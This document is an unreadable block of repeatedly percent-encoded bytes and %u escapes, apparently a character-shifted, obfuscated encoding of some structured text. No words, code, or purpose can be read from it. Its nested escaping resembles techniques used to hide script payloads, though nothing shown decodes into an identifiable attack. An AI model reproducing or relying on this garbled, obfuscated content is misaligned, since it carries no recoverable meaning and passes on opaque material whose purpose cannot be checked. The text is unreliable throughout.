%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%2525A1%2525E3%2525DF%2525AAZQg%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%252587%252598j%252598%252592hsE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQa%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZV%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%252599%2525D5%2525DC%2525E7%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_fsE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u5EB5%2525uEF7D%2525u9108JY9*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%252592%25259B%252585*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%25258E%2525CD%2525D5%2525D0%2525D5%2525A8Z%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252592%2525D9%2525C9%2525C3%252589Zgja%25255Egja%25255Egja%25255C%25255Ee%252560dE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u54ED%2525uB361%2525uBDA3%2525u5F2FJY9*@@@@@@@%252560%2525AD%2525D2%2525C9%2525CD%2525CA%252581H%252595%2525CE%2525D9%2525A5%2525A4%2525E0%2525CD%2525D8%2525DC%2525A2ZTlh%2525A0%2525E8%2525A1I%25259B%252585*@@@@@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%252592%25259B%25259B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZSc%2525A0%2525E8%252598Qe%2525A4%2525E8%252598Rb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%25259B**@@@@@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRb%2525A0%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252590%2525C4%2525D3%2525D6%252584%25259B%25259B**@@@@@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZPPQe%2525A4%2525E8%252598Qe%2525A4%2525E8%2525B3%25255B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%252598Qg%2525A6%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252591%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25259B%25259B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZPPQe%2525A4%2525E8%252598Rb%2525A0%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252591%2525C4%2525D3%2525D6%252584%25259B%25259B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQg%2525A6%2525E8%2525B3%25255B**@@@@@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQe%2525A4%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252585%25259B%25259B**@@@@@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQi%2525A8%2525E8%2525B3%25255B**@@@@@@@@@@@@@@@%25258C%2525D1%2525D9%2525E8%2525D9%2525D7%25259F%2525A0%2525E3%2525D1%2525C4%2525CC%2525D7%2525D5%2525A1ZQ%2525A1%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@%25259D%252587*@@@%25255Ck%2525A2%2525E7%2525ED%2525E5%2525D1%2525A3HFk%252597%2525CD%2525C6%2525C5%2525A2HF%25259E%2525D1%2525D3%2525DD%2525B7H*@@@%25255C%25255DNZM%2525u9896%2525u295E%2525uE5A9%2525uC70D%2525u726CMZkH*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u67AB%2525uC54B%2525uD45C%2525uC509%2525uB43B%2525uEF74%2525uDF7B%2525uCDB8%2525uED20%2525uD72F%2525uB878%2525u56A4k%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A0%2525E8%2525D7%2525D6%2525DD%2525DD%2525E0%2525D1%252587%252560%252586%2525A9%2525CF%2525D5%2525E1%2525E2%2525D7%2525E4%252595p%2525B5%2525D5%2525E3%2525DC%2525AC%2525B2%2525ABk%252593%2525CD%2525DF%2525B4H*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%25255DNZM%2525u6616%2525uFBEA%2525uE955%2525uC5A8%2525u7267MZkH*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%252590%2525C4%2525D3%2525D6%252586%252560H*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%252596%2525D7%2525D4%2525D5%252591%252560H*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%2525A1%2525D9%2525DD%2525EC%252596%252560%2525u5F91%2525uB1A0%2525uCF48%2525uFBDA%2525uE4D5%2525uFBEA%2525u962Evk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%2525A3%2525D7%2525CD%2525E1%2525DA%252587B%252589%2525CD%2525A1_%252585%2525D8%2525E7%2525E4%2525D7%2525D3%2525E2%2525B8%2525A5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%252587%252560kZggZggZik%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255C%25259E%2525D7%2525E9%2525E8%2525E3%2525DD%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252595%2525EC%2525E7%2525D1%252590%25258F%2525D6%2525E2%252590B%252589%2525CD%2525A1_%252595%2525EC%2525E7%2525D1%2525A5%2525B6%2525E2%252590B%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252595%2525EC%2525E7%2525D1%2525B7%2525BD%2525D6%2525D2%25258DQK%252560%2525u544A%2525uBF71%2525uE860%2525uFBDA%2525uE4D5%2525uFBEA%2525u9630k%252591%2525D7%2525E9%2525E8%2525E3%2525DD%2525ACH*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%25255DNZM%2525u4E5B%2525uD7BC%2525uDB06%2525uAD3E%2525u5BD9MZkH*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%252596%252560H*@@@@@@@%25255C%25255DNZM%2525u53E2%2525uB932%2525uF12E%2525u0B2C%2525u7F8EMZkH*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252586%252560H*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%252582%2525CE%2525E1%2525DA%252587%252560omk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u5400%2525uB932%2525uF12E%2525u0B2C%2525u7FAAk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u755D%2525uC3C6%2525uCD66%2525uD0EA%2525u5267k%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%25258E%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%252596%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_D%252560%2525u8C35%2525u1C00%2525uF2F2%2525uD808%2525uC3C6%2525uCD66%2525u7EFBk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_cc%252560%25257Fa%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Qmk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_dd%252560%252580b%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Rnk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_ee%252560%252581c%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Sok%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_ff%252560%252582d%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2Tpk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_gg%252560%252583e%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Uqk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_hh%252560%252584f%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Vrk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@@ansf%2525u7EDF%2525uD0EA%2525uAE31%2525uEB72%2525uF2CE%2525uB19C%2525uB3AA%2525uC0C7%2525u5B77Q%25255EcV%2525u665E%2525uDF78%2525uD062%2525uACDF%2525uCDB8%2525u780B*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u4F21%2525uA183%2525uB085%2525uB7B9%2525uBC2C%2525uC03D%2525uB167%2525u53BEk%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%252588%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%252596%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_D%252560%2525u8228%2525uD091%2525u4DAF%2525u64E8%2525uBFB4%2525uBC2C%2525u6161%2525uFF45k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_y%25259Fj%252560%2525u6BA4%2525uD7AF%2525uE2C7%2525uC509%2525u4EABw%25259F%252584k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_u%25259Bj%252560%2525u4E48%2525uBB81%2525uE3F5%2525uC509%2525u4EABs%25259B%252584k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_c%252589j%252560%2525u5BC7%2525uBB46%2525uD63B%2525uC509%2525u4EABa%252589%252584k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_p%252598l%252560%2525u5395%2525uA203%2525uC52A%2525uC509%2525u4EABn%252598%252586k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@@%2525u59F4%2525uBC2C%2525uB5DA%2525uB9C0%2525uDF78%2525uF274%2525uC8C5%2525u4EA5%2525u4D24%2525uBB81%2525u6D97%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252591%25258Fk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%252584k%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF4A%2525u6A72%2525uD7AF%2525u6C69%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252595%252593k%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%252584k%2525A2%2525E3%2525D1%2525CF%2525ACH*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u501B%2525uDD05%2525uF447%2525uC048%2525uBE99%2525u65ACk%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%252595%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%252587%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_TigR%252560pigP%2525u5949%2525u5965k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_UikW%252560qikU%2525u5949%2525u5965k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@%2525u6859%2525uCBA7%2525uCB75%2525uE385%2525uDD94%2525uE166%2525u0DFB%2525uF6B2%2525uD4EF%2525uBCC5%2525uDD05%2525uF447%2525uC048%2525uBE99%2525uF579%2525uF2F2%2525u62F3*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25255DNZM%2525u65D0%2525uBE4E%2525u57B8%2525u4DA6%2525uCD80%2525uF6F5%2525uCDB8%2525uA927%2525uE379%2525u2882%2525u9899MZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u81DA%2525uD4A1%2525uB934%2525uBA55%2525uA9DD%2525uA927%2525uA1FC%2525uCD80%2525uF6F5%2525u783Dk%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%252593%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DD%252590%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_pp%252560%2525u5464%2525u5462k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_%25257B%25257B%252560%2525u666D%2525u666Bk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@@%2525u9029%2525uF2F2%2525u6309%2525u203C%2525u864B%2525u864C%2525u203D%2525u81BC%2525uD4A1%2525uA8BC%2525uCDB8%2525uD407%2525uAEA6%2525uA405%2525u9FF1%2525uCD80%2525uF6F5%2525u7821%2525u25C3%2525u25C3%2525u989A%2525uF709%2525uDA40%2525uF3B2%2525u7821P%252560%252560%252560a%25253B*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25259E%2525D7%2525E9%2525E8%2525E3%2525DD%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252584%2525D6%2525E2%25259B%25259D%2525E2%2525DB%2525D6%2525CE%2525D3%2525EB%25259BB%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252589%2525CC%2525D3%2525D3%2525D7%2525D3%2525D5%2525D9%2525A8%2525B2%2525D3%2525C9%25258DQK%252560%2525u755D%2525uD72F%2525uB7C7%2525uCDB8%2525u783Dk%252591%2525D7%2525E9%2525E8%2525E3%2525DD%2525ACH*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@%25255C%25255DNZM%2525u7EF3%2525uE66F%2525uC3F1%2525uD58F%2525u795AMZkH*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252594%2525D7%2525D8%2525E8%2525E1%2525E0%2525A1%2525A0%2525D8%2525C8%2525D7%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252594%2525D7%2525D8%2525E8%2525E1%2525E0%2525C7%2525B8%2525C8%2525D7%2525DD%2525D8%2525DD%252590%252560H*@@@@@@@@@@@%25255C%25255DNZM%2525u5227%2525uB569%2525uCB69%2525uE385%2525u7B9EMZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%2525D5%252595%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252582%252581%2525C4%2525D7%2525DD%2525DF%2525DB%252587B%252589%2525CD%2525A1_%252596%2525D5%2525C3%2525AB%2525B7%2525DC%2525D3%2525D7%252594B%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252595%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258AO%252590%2525D7%2525DC%2525D3%2525D7%252599PK%252560%2525u7534%2525uEBCC%2525uCC8D%2525uCDB8%2525u783Dk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252584B%252589%2525CD%2525A1_%252596%2525D5%2525C3%2525B1%2525C4%2525E9%2525D9%2525D7%252594B%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252595%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258AO%252596%2525E4%2525E9%2525D9%2525D7%252599PK%252560%2525u81DA%2525uD4A1%2525uA8BC%2525uCDB8%2525u783Dk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25255DNZM%2525u7516%2525uEBCC%2525uF5A9%2525uE66F%2525u67BCMZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252586B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%252596%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%252582%2525CE%2525E1%2525DA%